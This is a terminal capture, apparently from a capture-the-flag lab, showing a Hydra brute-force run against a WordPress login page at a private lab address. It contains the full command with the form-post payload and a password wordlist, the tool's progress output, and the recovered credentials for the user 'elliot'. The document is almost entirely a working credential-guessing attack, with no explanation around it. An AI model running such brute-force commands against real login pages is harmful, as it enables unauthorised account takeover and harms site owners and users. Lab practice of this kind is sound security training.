 v3r4x@v3r4x:~$ hydra -l elliot -P fsocity_sorted.txt 10.10.110.56 http-post-form "/wp-login/:log=^USER^&pwd=^P
ASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.110.56%2Fwp-admin%2F&testcookie=1:S=302"
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-23 14:35:48
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
n found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://10.10.110.56:80/wp-login/:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to
=http%3A%2F%2F10.10.110.56%2Fwp-admin%2F&testcookie=1:S=302
[STATUS] 111.00 tries/min, 111 tries in 00:01h, 11341 to do in 01:43h, 16 active
[STATUS] 101.67 tries/min, 305 tries in 00:03h, 11147 to do in 01:50h, 16 active
[STATUS] 145.43 tries/min, 1018 tries in 00:07h, 10434 to do in 01:12h, 16 active
[STATUS] 123.13 tries/min, 1847 tries in 00:15h, 9605 to do in 01:19h, 16 active
[STATUS] 113.87 tries/min, 3530 tries in 00:31h, 7922 to do in 01:10h, 16 active
[STATUS] 109.66 tries/min, 5154 tries in 00:47h, 6298 to do in 00:58h, 16 active
[80][http-post-form] host: 10.10.110.56   login: elliot   password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-23 15:27:39